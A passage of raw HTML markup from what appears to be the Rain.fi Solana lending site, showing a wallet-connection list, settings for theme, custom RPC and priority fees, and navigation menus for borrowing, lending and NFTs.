src="[data-uri]"></div><div class="flex items-center w-full justify-between"><div class="text-[16px]">Phantom</div><div class="text-[12px] text-right flex justify-end text-gray-600 dark:text-gray-400">Recently used</div></div></div><div class="bg-gray-100 dark:bg-[#293249] first:rounded-t-2xl last:first:rounded-b-2xl hover:dark:bg-[#373a483d] hover:bg-gray-200 flex items-center gap-3 font-semibold p-5 transition-colors transition-50 cursor-pointer"><div class="w-12 h-10 rounded-xl relative overflow-hidden"><img alt="wallet icon" class="object-cover object-center w-full h-full" src="[data-uri]"></div><div class="flex items-center w-full justify-between"><div class="text-[16px]">Solflare</div></div></div><div class="bg-gray-100 dark:bg-[#293249] first:rounded-t-2xl last:first:rounded-b-2xl hover:dark:bg-[#373a483d] hover:bg-gray-200 flex items-center gap-3 font-semibold p-5 transition-colors transition-50 cursor-pointer"><div class="w-12 h-10 rounded-xl relative overflow-hidden"><img alt="wallet icon" class="object-cover object-center w-full h-full" src="[data-uri]"></div><div class="flex items-center w-full justify-between"><div class="text-[16px]">Coinbase Wallet</div></div></div><div class="bg-gray-100 dark:bg-[#293249] first:rounded-t-2xl last:first:rounded-b-2xl hover:dark:bg-[#373a483d] hover:bg-gray-200 flex items-center gap-3 font-semibold p-5 transition-colors transition-50 cursor-pointer"><div class="w-12 h-10 rounded-xl relative overflow-hidden"><img alt="wallet icon" class="object-cover object-center w-full h-full" src="[data-uri]"></div><div class="flex items-center w-full justify-between"><div class="text-[16px]">Trust</div></div></div><div class="bg-gray-100 dark:bg-[#293249] first:rounded-t-2xl last:first:rounded-b-2xl hover:dark:bg-[#373a483d] hover:bg-gray-200 flex items-center gap-3 font-semibold p-5 transition-colors transition-50 cursor-pointer"><div class="w-12 h-10 rounded-xl relative overflow-hidden"><img alt="wallet icon" class="object-cover object-center w-full h-full" src="[data-uri]"></div><div class="flex items-center w-full justify-between"><div class="text-[16px]">WalletConnect</div></div></div></div></div><div class="absolute  w-full h-full overflow-y-auto bg-white dark:bg-[#0E111C] border-[#D1D9EE] dark:border-[#2F3342] border top-0 transition-opacity duration-100 rounded-xl opacity-0 -z-30"><div class="flex items-center justify-between"><button name="close" class="w-10 text-white group p-4"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="18" class="rotate-180 group-hover:opacity-60 transition-opacity stroke-[#2d3748] dark:stroke-white stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg></button><div class="p-4 font-bold text-base">Settings</div><div class="w-10 p-4"></div></div><div class="flex flex-col gap-6 p-4"><div class=""><div class="flex items-center justify-between text-base"><div class="text-black dark:text-gray-200">Theme</div><div class="table"><div><div class="flex p-1 gap-1 rounded-2xl border border-[rgb(210, 217, 238)] dark:border-[#2F3343] scale-[80%]"><button name="light" class="group flex gap-2 justify-center items-center rounded-xl px-5 py-2 transition-colors hover:bg-[#131A2A]"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" class="transition-colors fill-[#98a1c0] group-hover:fill-white"><path d="M256 105.5c-83.9 0-152.2 68.3-152.2 152.2 0 83.9 68.3 152.2 152.2 152.2 83.9 0 152.2-68.3 152.2-152.2 0-84-68.3-152.2-152.2-152.2zm0 263.5c-61.4 0-111.4-50-111.4-111.4 0-61.4 50-111.4 111.4-111.4 61.4 0 111.4 50 111.4 111.4 0 61.4-50 111.4-111.4 111.4zM256 74.8c11.3 0 20.4-9.1 20.4-20.4v-23c0-11.3-9.1-20.4-20.4-20.4-11.3 0-20.4 9.1-20.4 20.4v23c0 11.3 9.1 20.4 20.4 20.4zM256 437.2c-11.3 0-20.4 9.1-20.4 20.4v22.9c0 11.3 9.1 20.4 20.4 20.4 11.3 0 20.4-9.1 20.4-20.4v-22.9c0-11.2-9.1-20.4-20.4-20.4zM480.6 235.6h-23c-11.3 0-20.4 9.1-20.4 20.4 0 11.3 9.1 20.4 20.4 20.4h23c11.3 0 20.4-9.1 20.4-20.4 0-11.3-9.1-20.4-20.4-20.4zM54.4 235.6h-23c-11.3 0-20.4 9.1-20.4 20.4 0 11.3 9.1 20.4 20.4 20.4h22.9c11.3 0 20.4-9.1 20.4-20.4.1-11.3-9.1-20.4-20.3-20.4zM400.4 82.8 384.1 99c-8 8-8 20.9 0 28.9s20.9 8 28.9 0l16.2-16.2c8-8 8-20.9 0-28.9s-20.9-8-28.8 0zM99 384.1l-16.2 16.2c-8 8-8 20.9 0 28.9s20.9 8 28.9 0l16.2-16.2c8-8 8-20.9 0-28.9s-20.9-7.9-28.9 0zM413 384.1c-8-8-20.9-8-28.9 0s-8 20.9 0 28.9l16.2 16.2c8 8 20.9 8 28.9 0s8-20.9 0-28.9L413 384.1zM99 127.9c8 8 20.9 8 28.9 0s8-20.9 0-28.9l-16.2-16.2c-8-8-20.9-8-28.9 0s-8 20.9 0 28.9L99 127.9z"></path></svg></button><button name="dark" class="group flex gap-2 justify-center items-center rounded-xl px-5 py-2 transition-colors bg-[#4c82fb50]"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlSpace="preserve" width="20" class="transition-colors fill-[#4c82fb]"><path d="M525.3 989.5C241.2 989.5 10 758.3 10 474.1c0-196.8 109.6-373.6 285.9-461.4 7.9-3.9 17.5-2.4 23.7 3.8 6.2 6.2 7.9 15.8 4 23.7-32.2 65.4-48.5 135.7-48.5 208.9 0 261.4 212.7 474.1 474.1 474.1 74 0 145-16.7 211-49.5 7.9-3.9 17.5-2.4 23.7 3.8 6.3 6.3 7.9 15.8 3.9 23.7C900.5 879 723.3 989.5 525.3 989.5z"></path></svg></button></div></div></div></div></div><div><div class="text-black dark:text-gray-200 font-semibold text-base">RPC Endpoint</div><div class=""><div class="mb-4 flex items-center justify-between text-left gap-2"><div class="text-black dark:text-gray-400">Use custom RPC?</div><div class="flex p-1 gap-1 rounded-2xl border border-[#00000030] dark:border-[#FFFFFF20] scale-[80%]"><button name="switch" class="group flex gap-2 justify-center items-center rounded-xl px-5 py-2 transition-colors bg-[#cbf2ff] dark:bg-[#4c82fb50] dark:text-[#4c82fb]"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 41.756 41.756" xmlSpace="preserve" width="20" class="transition-colors fill-black dark:fill-[#4c82fb]"><path d="M27.948 20.878 40.291 8.536a5 5 0 1 0-7.07-7.071L20.878 13.809 8.535 1.465a5 5 0 0 0-7.07 7.071l12.342 12.342L1.465 33.22a5 5 0 1 0 7.07 7.071l12.343-12.342 12.343 12.343c.976.977 2.256 1.464 3.535 1.464s2.56-.487 3.535-1.464a5 5 0 0 0 0-7.071L27.948 20.878z"></path></svg></button><button name="switch" class="group flex gap-2 justify-center items-center rounded-xl px-5 py-2 transition-colors hover:bg-[#F5F6FB] dark:hover:bg-[#131A2A]"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 405.272 405.272" xmlSpace="preserve" width="20" class="transition-colors fill-[#98a1c0] group-hover:fill-black dark:group-hover:fill-white"><path d="M393.401 124.425 179.603 338.208c-15.832 15.835-41.514 15.835-57.361 0L11.878 227.836c-15.838-15.835-15.838-41.52 0-57.358 15.841-15.841 41.521-15.841 57.355-.006l81.698 81.699L336.037 67.064c15.841-15.841 41.523-15.829 57.358 0 15.835 15.838 15.835 41.514.006 57.361z"></path></svg></button></div></div><div class="flex justify-end h-10 items-center text-gray-800 relative overflow-hidden transition-all duration-100 max-h-0"><input type="string" class="border outline-none text-gray-800 text-base dark:bg-[#0E111C30] dark:text-gray-300 rounded-lg px-2 py-2 w-full border-[rgb(210, 217, 238)] dark:border-[#2F3343]" name="custom-input-number" placeholder="Custom RPC url"><div class="absolute px-2 py-1 mx-2 rounded-lg bg-gray-200 hover:bg-[#01b7fa26] dark:bg-[#4c82fb50] dark:text-gray-300 dark:hover:text-white cursor-pointer">Save</div></div></div></div><div><div class="text-black dark:text-gray-200 font-semibold text-base">Priority Fees</div><div class=""><div class="mb-4 flex items-center justify-between text-left gap-2"><div class="text-black dark:text-gray-400">Customize network fees</div><div class="flex p-1 gap-1 rounded-2xl border border-[#00000030] dark:border-[#FFFFFF20] scale-[80%]"><button name="switch" class="group flex gap-2 justify-center items-center rounded-xl px-5 py-2 transition-colors bg-[#cbf2ff] dark:bg-[#4c82fb50] dark:text-[#4c82fb]"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 41.756 41.756" xmlSpace="preserve" width="20" class="transition-colors fill-black dark:fill-[#4c82fb]"><path d="M27.948 20.878 40.291 8.536a5 5 0 1 0-7.07-7.071L20.878 13.809 8.535 1.465a5 5 0 0 0-7.07 7.071l12.342 12.342L1.465 33.22a5 5 0 1 0 7.07 7.071l12.343-12.342 12.343 12.343c.976.977 2.256 1.464 3.535 1.464s2.56-.487 3.535-1.464a5 5 0 0 0 0-7.071L27.948 20.878z"></path></svg></button><button name="switch" class="group flex gap-2 justify-center items-center rounded-xl px-5 py-2 transition-colors hover:bg-[#F5F6FB] dark:hover:bg-[#131A2A]"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 405.272 405.272" xmlSpace="preserve" width="20" class="transition-colors fill-[#98a1c0] group-hover:fill-black dark:group-hover:fill-white"><path d="M393.401 124.425 179.603 338.208c-15.832 15.835-41.514 15.835-57.361 0L11.878 227.836c-15.838-15.835-15.838-41.52 0-57.358 15.841-15.841 41.521-15.841 57.355-.006l81.698 81.699L336.037 67.064c15.841-15.841 41.523-15.829 57.358 0 15.835 15.838 15.835 41.514.006 57.361z"></path></svg></button></div></div><div class="flex justify-end items-center text-gray-800 relative overflow-hidden transition-all duration-100 max-h-0"><div><h2 class="text-xlfont-bold">Global Priority Fee</h2><div class="text-gray-300 my-2">Due to Solana network congestion, it is highly recommended to add priority fees on transactions.</div><div class="overflow-hidden transition-all duration-50" style="max-height: 100px;"><h3 class="font-semibold">Priority Level</h3><div class="flex mt-2"><button class="action-button text-white rounded-lg px-5 py-2.5 mr-2 px-4 py-2 rounded dark:!bg-gray-700 !bg-gray-300 !text-black dark:!text-white">Normal</button><button class="action-button text-white rounded-lg px-5 py-2.5 mr-2 px-4 py-2 rounded bg-yellow-500 text-gray-900">Fast</button><button class="action-button text-white rounded-lg px-5 py-2.5 mr-2 px-4 py-2 rounded dark:!bg-gray-700 !bg-gray-300 !text-black dark:!text-white">Turbo</button></div></div><div class="mt-4"><h3 class="font-semibold">Priority Mode</h3><div class="flex mt-2"><button class="action-button text-white rounded-lg px-5 py-2.5 mr-2 px-4 py-2 rounded bg-yellow-500 text-gray-900">Max Cap</button><button class="action-button text-white rounded-lg px-5 py-2.5 px-4 py-2 rounded dark:!bg-gray-700 !bg-gray-300 !text-black dark:!text-white">Exact Amount</button></div></div><div class="text-gray-300 my-2">Automatically set the priority fees for transaction based on your priority level without paying more than your Max Cap</div><div class="mt-4"><h3 class="font-semibold">Set Fees Amount per Tx</h3><div class="flex mt-2 items-center gap-4"><div class="flex flex-col justify-between h-full flex-1"><div></div><div class="flex bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg w-full dark:bg-gray-700 dark:border-gray-600 dark:text-white"><input type="text" inputmode="decimal" id="input" name="input" class="oudisabled:opacity-50 disabled:cursor-not-allowed focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5 rounded-lg bg-transparent border-transparent dark:placeholder-gray-400 text-gray-700 dark:text-white dark:focus:ring-blue-500 dark:focus:border-blue-500" placeholder="0" autocomplete="off"><div class="flex justify-center items-center px-4 bg-gray-200 dark:bg-gray-800 rounded-lg">SOL</div></div></div><span class="text-gray-400">~$0.17</span></div></div><button class="action-button text-white rounded-lg px-5 py-2.5 mt-4 w-full text-gray-900 py-2 rounded">Save Changes</button></div></div></div></div></div></div></div></div><nav class="" data-headlessui-state=""><div class=" mx-auto px-4 sm:px-4 lg:px-6"><div class="flex items-center justify-between h-16 lg:h-[65px]"><div class="text-left w-[110px] md:w-[340px]"><a href="/"><div class="flex items-center text-[27px] gap-2"><button aria-label="Go to home"><svg width="218" height="43" fill="none" xmlns="http://www.w3.org/2000/svg" class="fill-black dark:fill-white"><path d="M13.646.793h1.786c1.693 0 3.313.306 4.81.873a13.583 13.583 0 0 1 4.842 3.125 13.614 13.614 0 0 1 3.871 7.808 13.646 13.646 0 0 1-5.662 13l-.73.515-1.346-.95-6.682-4.708a.89.89 0 0 0-1.403.726v11.577l-10.64 7.49C1.444 40.987 0 40.236 0 38.952v-24.51c0-1.676.302-3.28.853-4.76C2.786 4.493 7.788.793 13.645.793Z" fill="url(#RainBlack_svg__a)"></path><path d="m14.535 20.456 6.682 4.707 1.346.95-9.427 6.646V21.182c0-.718.811-1.138 1.403-.726h-.004Z" fill="#3185FF"></path><path d="m22.563 26.114 3.635 2.561a7.642 7.642 0 0 1 3.178 7.294 7.614 7.614 0 0 1-2.167 4.378 7.75 7.75 0 0 1-2.72 1.754 7.672 7.672 0 0 1-2.697.485h-1.008a7.659 7.659 0 0 1-7.657-7.653v-2.178l9.428-6.645.008.004Z" fill="#2EAFFF"></path><path d="m53.24 33-4.339-7.767h-2.839V33h-2.651V14.01h7.151c1.75 0 3.152.545 4.205 1.634 1.072 1.071 1.607 2.41 1.607 4.017 0 1.375-.41 2.554-1.232 3.536-.821.964-1.946 1.58-3.375 1.848L56.294 33H53.24Zm-7.178-10.125h4.018c1.071 0 1.937-.285 2.598-.857.66-.589.991-1.375.991-2.357 0-1-.33-1.794-.991-2.383-.66-.607-1.527-.911-2.598-.911h-4.018v6.508Zm12.73 6.67c0-1.107.357-1.991 1.071-2.652.714-.678 1.66-1.098 2.84-1.259l3.481-.509c.66-.089.991-.41.991-.964 0-.678-.232-1.232-.696-1.66-.464-.429-1.16-.643-2.09-.643-.856 0-1.535.24-2.035.723-.5.464-.794 1.09-.884 1.875l-2.41-.563c.125-1.232.687-2.232 1.687-3 1-.785 2.196-1.178 3.59-1.178 1.82 0 3.169.446 4.043 1.34.876.874 1.313 2 1.313 3.374v6.455c0 .768.053 1.473.16 2.116H67.39a10.604 10.604 0 0 1-.134-1.741c-.358.571-.884 1.071-1.58 1.5-.68.428-1.536.643-2.572.643-1.268 0-2.303-.375-3.107-1.125-.803-.768-1.205-1.679-1.205-2.732Zm4.66 1.74c1.125 0 2.027-.303 2.705-.91.679-.607 1.018-1.571 1.018-2.893v-.589l-3.937.59c-.572.089-1.027.294-1.366.616-.34.32-.509.758-.509 1.312 0 .5.188.937.563 1.312.392.375.901.563 1.526.563ZM76.106 33h-2.49V20.117h2.49V33Zm-2.544-16.472a1.8 1.8 0 0 1-.51-1.286c0-.5.17-.929.51-1.286a1.754 1.754 0 0 1 1.285-.535c.5 0 .929.178 1.286.535.357.34.536.768.536 1.286 0 .5-.179.928-.536 1.286a1.8 1.8 0 0 1-1.286.509 1.8 1.8 0 0 1-1.285-.51Zm9.346 9.026V33H80.39V20.117h2.464v1.848c.857-1.482 2.178-2.223 3.964-2.223 1.482 0 2.616.473 3.402 1.42.803.946 1.205 2.169 1.205 3.669V33h-2.518v-7.74c0-2.161-1-3.242-3-3.242-.946 0-1.687.34-2.223 1.018-.518.66-.776 1.5-.776 2.518Zm12.79 7.044a1.785 1.785 0 0 1-.536-1.312c0-.518.179-.956.536-1.313a1.742 1.742 0 0 1 1.312-.562c.518 0 .955.187 1.313.562.375.358.562.795.562 1.313 0 .518-.188.955-.562 1.312a1.785 1.785 0 0 1-1.313.536c-.518 0-.955-.179-1.312-.536Zm12.221-19.07c.768 0 1.268.089 1.5.268v2.25c-.268-.108-.634-.161-1.098-.161-.553 0-1.036.16-1.446.482-.393.321-.59.884-.59 1.687v2.063h8.518V33h-2.491V22.393h-6.027V33h-2.598V22.393h-2.383v-2.276h2.383v-2.17c0-1.375.402-2.455 1.206-3.24.803-.786 1.812-1.18 3.026-1.18Zm4.339 2.946a1.802 1.802 0 0 1-.509-1.286c0-.5.17-.928.509-1.285a1.756 1.756 0 0 1 1.286-.536c.518 0 .946.179 1.286.536.357.339.535.768.535 1.285 0 .5-.178.929-.535 1.286-.357.34-.786.509-1.286.509s-.928-.17-1.286-.509Z"></path><defs><linearGradient id="RainBlack_svg__a" x1="14.543" y1="40.542" x2="14.543" y2="0.793" gradientUnits="userSpaceOnUse"><stop stop-color="#2CE1FF"></stop><stop offset="1" stop-color="#2EAFFF"></stop></linearGradient></defs></svg></button></div></a></div><div class="hidden md:ml-2 md:flex gap-1 items-center space-x-4"><div class="relative inline-block text-left group"><button class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl text-base"><div class="text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700">Tokens</div></button><div class="absolute rounded-xl flex flex-col p-2 items-start left-0 z-20 backdrop-blur-[14px] bg-[#FFFFFF50] dark:bg-[#00000020] border-gray-200 dark:border-[#282b33] border shadow-xl top-10 group-hover:block hidden"><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/borrow/USDC-SOL">Borrow</a><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/swap/USDC-SOL">Magic Swap</a></div></div><div class="relative inline-block text-left group"><button class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl text-base"><div class="text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700">NFTs</div></button><div class="absolute rounded-xl flex flex-col p-2 items-start left-0 z-20 backdrop-blur-[14px] bg-[#FFFFFF50] dark:bg-[#00000020] border-gray-200 dark:border-[#282b33] border shadow-xl top-10 group-hover:block hidden"><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/borrow/nfts">Borrow</a><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/buy-now-pay-later">Buy Now Pay Later</a><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/collections">Collections</a></div></div><div class="relative inline-block text-left group"><button class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl text-base"><div class="text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700">Lend</div></button><div class="absolute rounded-xl flex flex-col p-2 items-start left-0 z-20 backdrop-blur-[14px] bg-[#FFFFFF50] dark:bg-[#00000020] border-gray-200 dark:border-[#282b33] border shadow-xl top-10 group-hover:block hidden"><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/lend">Lend</a><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/pools">All pools</a></div></div><div class="flex gap-2 items-center"><div class="relative inline-block text-left" data-headlessui-state=""><button name="dropdown button" class="flex justify-center whitespace-nowrap rounded-xl text-sm lg:text-base font-medium outline-none hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] px-2 py-2" id="headlessui-menu-button-1" type="button" aria-haspopup="menu" aria-expanded="false" data-headlessui-state=""><div class="flex gap-2 justify-center overflow-hidden text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700 px-3 py-2 "><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8" width="14" class="transition-all stroke-[#5D6785] stroke-2 dark:stroke-[#98A1C0] duration-200 "><path fill="none" d="m1 1 6 6 6-6"></path></svg></div></button><div class="absolute rounded-xl mt-1 flex flex-col p-3 items-start top-10 right-0 z-20 opacity-0 group-hover:opacity-100 transition-opacity backdrop-blur-[14px] bg-[#FFFFFF50] dark:bg-[#00000020] border-gray-200 dark:border-[#2F3342] border shadow-xl opacity-0 hidden"><a target="_self" class="w-full" href="/stats"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white">Statistics</div></a><a target="_self" class="w-full" href="/faq"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white">FAQ</div></a><a target="_self" class="w-full" href="/collections-stats"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white">Collections stats</div></a><hr class="my-4 mx-2 opacity-20 w-full"><div class="text-[#98a1c0] flex flex-col items-start text-sm mb-6"><a target="_self" class="w-full" href="/security-audit"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0] stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>Security Audit</div></div></a><a target="_blank" class="w-full" href="https://docs.rain.fi"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0] stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>Documentation</div></div></a><a target="_blank" class="w-full" href="https://api-v2.rain.fi/documentation"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0]  stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>API</div></div></a><a target="_blank" class="w-full" href="https://www.npmjs.com/package/@rainfi/sdk"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0] stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>SDK</div></div></a><a target="_self" class="w-full" href="/legal"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0] stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>Legal &amp; privacy</div></div></a></div><div class="flex items-center text-[#98a1c0] w-full justify-around"><a target="blank" href="https://discord.gg/rainfi"><svg viewBox="0 0 33 24" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" class="fill-[#2d3748] dark:fill-[#98a1c0]"><path d="M27.284 2.081A26.413 26.413 0 0 0 20.83.113a.099.099 0 0 0-.104.048 18.004 18.004 0 0 0-.803 1.625 24.524 24.524 0 0 0-7.248 0A16.315 16.315 0 0 0 11.86.16a.101.101 0 0 0-.105-.05 26.393 26.393 0 0 0-6.452 1.97.092.092 0 0 0-.043.035C1.151 8.159.024 14.053.577 19.873a.106.106 0 0 0 .041.073 26.456 26.456 0 0 0 7.917 3.936.103.103 0 0 0 .11-.034 18.279 18.279 0 0 0 1.62-2.593.099.099 0 0 0-.019-.116.096.096 0 0 0-.035-.021c-.854-.322-1.68-.71-2.473-1.16a.099.099 0 0 1-.01-.165c.166-.123.332-.251.49-.38a.099.099 0 0 1 .104-.013c5.187 2.33 10.805 2.33 15.932 0a.099.099 0 0 1 .104.012c.159.13.324.258.491.38a.1.1 0 0 1 .04.085.1.1 0 0 1-.047.08c-.79.455-1.612.84-2.475 1.16a.1.1 0 0 0-.054.138c.476.907 1.02 1.771 1.618 2.591a.1.1 0 0 0 .111.038 26.367 26.367 0 0 0 7.929-3.938.1.1 0 0 0 .042-.072c.66-6.728-1.107-12.575-4.688-17.756a.08.08 0 0 0-.041-.037ZM11.04 16.33c-1.561 0-2.849-1.412-2.849-3.144 0-1.733 1.263-3.144 2.85-3.144 1.598 0 2.874 1.423 2.849 3.144 0 1.733-1.263 3.144-2.85 3.144Zm10.535 0c-1.563 0-2.85-1.412-2.85-3.144 0-1.733 1.262-3.144 2.85-3.144 1.598 0 2.874 1.423 2.85 3.144 0 1.733-1.25 3.144-2.85 3.144Z"></path></svg></a><a target="blank" href="https://twitter.com/rainfi_"><svg viewBox="0 0 33 28" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" class="fill-[#2d3748] dark:fill-[#98a1c0]"><path d="M32.181 4.002a13.203 13.203 0 0 1-3.786 1.038 6.61 6.61 0 0 0 2.899-3.65 13.162 13.162 0 0 1-4.187 1.6 6.595 6.595 0 0 0-11.234 6.015 18.722 18.722 0 0 1-13.59-6.89 6.59 6.59 0 0 0-.892 3.315 6.595 6.595 0 0 0 2.933 5.489 6.577 6.577 0 0 1-2.986-.825v.084a6.595 6.595 0 0 0 5.289 6.465 6.642 6.642 0 0 1-2.978.114 6.597 6.597 0 0 0 6.16 4.577 13.231 13.231 0 0 1-8.19 2.823c-.526 0-1.051-.03-1.574-.092a18.647 18.647 0 0 0 10.106 2.962c12.129 0 18.76-10.045 18.76-18.758 0-.283-.008-.569-.02-.852a13.4 13.4 0 0 0 3.287-3.41l.003-.005Z"></path></svg></a><a target="blank" href="https://medium.com/@rainfi_"><svg viewBox="0 -55 256 256" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid" width="16" height="16" class="fill-[#2d3748] dark:fill-[#98a1c0]"><path d="M72.2 0c39.877 0 72.2 32.549 72.2 72.696 0 40.148-32.326 72.694-72.2 72.694-39.872 0-72.2-32.546-72.2-72.694C0 32.55 32.325 0 72.2 0Zm115.3 4.258c19.938 0 36.101 30.638 36.101 68.438h.003c0 37.791-16.163 68.438-36.1 68.438-19.939 0-36.101-30.647-36.101-68.438 0-37.79 16.16-68.438 36.098-68.438Zm55.803 7.129c7.011 0 12.697 27.449 12.697 61.31 0 33.85-5.684 61.31-12.697 61.31-7.013 0-12.694-27.452-12.694-61.31 0-33.859 5.684-61.31 12.694-61.31Z"></path></svg></a></div></div></div></div></div><div class="mr-2 flex md:hidden gap-2"><div class="flex whitespace-nowrap items-center pl-2 gap-2"><div><button class="px-10 md:px-4 py-2 rounded-xl bg-[#4c82fb50] text-[#4c82fb] hover:text-[#4c82fb80] transition-colors whitespace-nowrap"><div class="flex text-base font-medium">Connect</div></button></div></div></div><div class="hidden md:flex w-[100px] md:w-[360px] whitespace-nowrap items-center justify-end gap-1"><div><button class="px-10 md:px-4 py-2 rounded-xl bg-[#4c82fb50] text-[#4c82fb] hover:text-[#4c82fb80] transition-colors whitespace-nowrap"><div class="flex text-base font-medium">Connect</div></button></div></div></div></div></nav></header><div class="bg-home dark:bg-home-dark"></div><div style="background-attachment: fixed;"><div class="flex flex-col text-white pt-[93px] md:pt-[140px]"><section class="flex-col mb-10 px-4 md:px-0"><div class=""><a class="flex flex-col group justify-center items-center md:w-[450px] mx-auto mt-[16px] md:mt-[21px] -mb-[110px] duration-300 transition-transform transform hover:-translate-y-1" href="/borrow"><div><div class="relative w-full cursor-pointer bg-white text-black border-[#D1D9EE50] dark:bg-[#0F111C] dark:text-white p-1.5 dark:border-[#2F334240] border rounded-2xl group-hover:border-t-[#4c82fb] group-hover:border-x-[#4c82fb] "><div class="flex justify-between items-center 